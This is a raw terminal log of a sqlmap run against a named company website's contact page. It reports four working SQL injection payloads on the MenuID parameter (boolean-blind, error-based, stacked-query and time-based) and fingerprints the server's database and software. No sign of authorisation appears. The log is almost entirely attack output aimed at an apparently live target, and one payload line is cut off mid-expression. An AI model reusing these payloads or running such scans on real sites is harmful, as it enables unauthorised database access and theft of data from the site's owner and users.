 [root@localhost]:~# sqlmap -u http://www.hsufuchifoods.com/Contact.aspx?MenuID=001008001
{1.0-dev-nongit-20150308}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
sponsible for any misuse or damage caused by this program
[*] starting at 17:29:56
[17:29:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:29:56] [INFO] testing connection to the target URL
[17:29:56] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: MenuID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MenuID=001008001' AND 1836=1836 AND 'houY'='houY
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: MenuID=001008001' AND 5458=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(113)+CHAR(113)+(SEL
'='cLrK
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: MenuID=001008001';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: MenuID=001008001' WAITFOR DELAY '0:0:5'--
---
[17:29:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[17:29:56] [INFO] fetched data logged to text files under '/home/chaplin/.sqlmap/output/www.hsufuchifoods.com'
[*] shutting down at 17:29:56